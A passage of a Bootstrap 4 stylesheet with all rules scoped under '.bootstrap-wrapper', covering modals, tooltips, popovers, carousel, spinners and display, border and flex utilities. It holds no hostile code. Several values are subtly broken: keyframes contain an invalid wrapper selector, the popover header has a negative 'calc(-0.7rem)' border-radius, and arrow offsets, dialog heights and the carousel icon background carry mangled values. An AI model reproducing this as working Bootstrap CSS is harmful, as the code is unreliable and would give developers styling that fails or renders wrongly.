.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.bootstrap-wrapper .modal-footer > :not(:last-child) {
  margin-right: .25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(96.5%);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(96.5vh);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(96.5%);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(96.5vh);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-1.5rem);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0,0,0,0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-1.5rem);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0,0,0,0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-1.5rem);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0,0,0,0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-1.5rem);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0,0,0,0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(-0.7rem);
  border-top-right-radius: calc(-0.7rem);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 0.5% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  .bootstrap-wrapper to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  .bootstrap-wrapper to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
  animation: spinner-border .75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  .bootstrap-wrapper 0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  .bootstrap-wrapper 50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  .bootstrap-wrapper 0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  .bootstrap-wrapper 50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
  animation: spinner-grow .75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
